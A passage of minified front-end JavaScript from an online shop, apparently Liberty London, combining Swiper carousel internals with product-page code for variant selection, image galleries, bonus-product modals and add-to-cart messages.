d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,r=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)s=e[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=s.slidesPerColumn>1,h=c.slidesPerColumn>1,p=s.enabled;d&&!h?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(r.addClass(s.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==s.direction,v=s.loop&&(c.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(n.b)(),r="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?s.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,r){var l,u=Object(n.b)();function c(){r&&r()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!n&&(r+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!n&&(r+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=s+1;c<t.length;c+=1)i[c]-i[s]<a&&(r+=1);return r},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&S(t.prototype,i),a&&S(t,a),e}();Object.keys($).forEach((function(e){Object.keys($[e]).forEach((function(t){O.prototype[t]=$[e][t]}))})),O.use([h,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),h=i(97);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,s){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var s=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var s=t.find(a+" .select-"+e.id);i.isSeasonal&&s.find("option").not(":first").remove(),e.values.forEach((function(r){var n=t.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+e.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var s,r=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?s&&s===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";r.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,s)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,s=e.available;t.find(".product-options").empty().html(i);var r=t.find(".personalisation-button");a&&s&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,s){var r,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,s),r="variant"===e.product.productType,n&&r&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=s&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,s,r="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:s+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),h.instantiateSwiper();var f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;e.product.quantities.length>0&&(s=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,s,r),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var 